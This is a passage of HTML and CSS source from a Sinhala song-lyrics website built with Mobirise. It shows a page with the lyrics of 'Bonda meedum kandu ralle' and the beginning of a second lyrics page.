0;margin: 0;}.cid-rLuypll45b .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuypll45b .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuypll45b .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuypll45b .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuypll45b .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuypll45b amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuypll45b amp-img{max-height: 35px;max-width: 35px;}}.cid-rLuRqBKYAq{padding-top: 30px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLuRqBKYAq .mbr-title{padding-bottom: 1rem;color: #494949;}.cid-rLuRqBKYAq .mbr-section-btn{padding-top: 1.5rem;}.cid-rLuRym0AEi{padding-top: 0px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLuRym0AEi .mbr-text{padding: 2rem 0;text-align: left;color: #000000;}.cid-rLuRym0AEi .mbr-text DIV{text-align: left;}.cid-rLuS6nMlqA{padding-top: 30px;padding-bottom: 30px;background-color: #ffffff;}.cid-rLuzZOHbbC{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuzZOHbbC amp-img{text-align: center;}.cid-rLuzZOHbbC .items-col .item{margin: 0;}.cid-rLuzZOHbbC .item,.cid-rLuzZOHbbC .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuzZOHbbC .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script>
  </head>
<body><div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuypll45b" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuypll45b" id="menu2-l">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/o">free portfolio site templates</a></section><section class="mbr-section content1 cid-rLuRqBKYAq" id="content1-n">

    

    <div class="mbr-container">
        <h2 class="mbr-title align-center mbr-fonts-style mbr-bold display-2">Bonda meedum kandu ralle - බොඳ මීදුම් කඳු රැල්ලේ</h2>
        
        
    </div>
</section>

<section class="content4 mbr-section article cid-rLuRym0AEi" id="content4-o">
    
     

    <div class="container">
        <div class="mbr-text align-center mbr-fonts-style mbr-light display-7">බොඳ මීදුම් කඳු රැල්ලේ
<div>සුරංගනා රජ දහනේ
</div><div>ඔබේ සිනා කඳුළු බිඳත්
</div><div>හෙටත් වාසනා හෙටත් වාසනාවන්
</div><div>
</div><div>සිහින නදී රළ රැල්ලේ&nbsp;</div><div>පැතුම් රුවන් රන් ඔරුවේ
</div><div>ඔබේ නිමල නිද්රා ගී
</div><div>මටත් වාසනා මටත් වාසනාවන්
</div><div><br></div><div>සිතක තැවුල් සන්සිදිලා
</div><div>මිටියාවත මල් ඉසිලා
</div><div>මල් වරුසා සුවඳ සමය
</div><div>මටත් වාසනා මටත් වාසනාවන්
</div><div><br></div><div>රෑ සියන්නෙ නොනිමි නාද
</div><div>සැවුල් කොවුල් විහඟ ගීත
</div><div>අපට ඇරුණු හුදකලාව
</div><div>මටත් වාසනා හෙටත් වාසනාවන්
</div><div><br></div><div>සිහින නදී රළ රැල්ලේ
</div><div>පැතුම් රුවන් රන් ඔරුවේ
</div><div>ඔබේ නිමල නිද්රා ගී
</div><div>මටත් වාසනා මටත් වාසනාවන්
</div><div><br></div><div>බොඳ මීදුම් කඳු රැල්ලේ .....
</div><div><br></div><div>මාල හතක් පලදන්නට
</div><div>හීන හතක් එළි වන්නට
</div><div>දොළොස්මහේ පහන් නිවී
</div><div>මටත් වාසනා හෙටත් වාසනාවන්
</div><div><br></div><div>අනාගතය කිරුළු දරා
</div><div>දෙපාමුලට වඩින තුරා
</div><div>ළවන් පොඟන මියුරු තෙපුල්
</div><div>මටත් වාසනා හෙටත් වාසනාවන්...///
</div><div><br></div><br><div>•	ගායනය: අබේවර්ධන බාලසූරිය&nbsp;<br></div><div>•	පද රචනය: Unknown
</div><div>•	සංගීතය: Unknown
</div><div><br></div></div>
    </div>
</section>

<section class="mbr-section content5 cid-rLuS6nMlqA" id="content5-p">

    

    <div class="mbr-container">
        <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="assets/files/Bonda%20meedum%20kandu%20ralle.pdf">Download as a PDF</a>
            <a class="btn btn-black-outline display-4" href="https://mobirise.co">Download as a Image</a></div>
    </div>
</section>

<section class="footer3 cid-rLuzZOHbbC" id="footer3-m">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>


<file: ithin_sondura.html>
<!DOCTYPE html>
<html amp >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="ඉතින් සොඳුර අපි දෙන්නා මොනවා කරන්නද - අබේවර්ධන බාලසූරිය">
  
  <title>Ithin Sondura Api Denna Lyrics | sindupotha.lk</title>
  
<link rel="canonical" href="ithin_sondura.html">
 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 